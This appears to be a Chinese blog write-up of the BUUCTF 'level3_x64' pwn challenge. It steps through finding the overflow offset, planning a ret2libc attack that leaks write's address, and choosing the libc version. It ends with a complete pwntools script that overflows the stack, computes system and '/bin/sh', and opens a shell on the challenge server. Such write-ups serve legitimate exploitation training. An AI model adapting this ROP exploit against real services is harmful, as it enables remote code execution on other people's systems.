1,三连
 2,测试溢出偏移
2,测试溢出偏移
 小端序,取后四个字节计算偏移。
小端序,取后四个字节计算偏移。
3,
查看可利用点:
 思路:ret2libc,程序中含有write函数,我们泄露plt_write地址用来计算libc_base。
思路:ret2libc,程序中含有write函数,我们泄露plt_write地址用来计算libc_base。
构造函数:
write(rdi=1,rsi=write_got)
sytem(rdi=bin_sh)

获取rdi,rsi的por_ret地址:
 用ldd查看libc
用ldd查看libc


根据泄露的地址和使用ldd查看的匹配信息使用如下版本的libc(其它版本试过了不行):
4,payload
from pwn import *
#start
#r = process("./level3_x64")
r = remote("node4.buuoj.cn",26374)
elf = ELF("./level3_x64")
libc = ELF("./libc6_2.23-0ubuntu10_amd64.so")
#params
write_plt = elf.plt['write']
write_got = elf.got['write']
main_addr = elf.symbols['main']
rdi_addr = 0x4006b3
rsi_r15_addr = 0x4006b1
#填充+ret+pop rdi + rdi参数值(1)+ret_pop rsi + ret + pop rsi值(write_got)+ 垃圾数据填充+ ret write_plt + ret main
payload = b'M'*(0x80+8) + p64(rdi_addr) + p64(1) + p64(rsi_r15_addr) + p64(write_got) + b'M'*8 + p64(write_plt) + p64(main_addr)
r.sendlineafter("Input:\n",payload)
write_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
print(hex(write_addr))
#libc
base_addr = write_addr - libc.symbols['write']
system_addr = base_addr + libc.symbols['system']
bin_sh_addr = base_addr + next(libc.search(b"/bin/sh"))
#attack2
payload = b'M'*(0x80+8) + p64(rdi_addr) + p64(bin_sh_addr) + p64(system_addr)
r.sendlineafter("Input:\n",payload)
r.interactive()






















 998
998











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








